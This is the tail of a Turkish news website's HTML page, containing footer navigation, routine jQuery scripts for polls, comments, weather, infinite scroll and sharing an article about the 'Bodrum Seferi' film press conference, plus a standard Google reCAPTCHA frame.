href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'oM0yxj45oKpGXlIkGrd1Xw0EmbFHr9KbtbXUcEf7' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'oM0yxj45oKpGXlIkGrd1Xw0EmbFHr9KbtbXUcEf7'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='8595']").jsSocials({ shareIn: "popup", text: "”BODRUM SEFERİ” FİLMİNİN BASIN TOPLANTISI YAPILDI", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cR4sPBssuXqJLjKg9Qu5Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734223417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>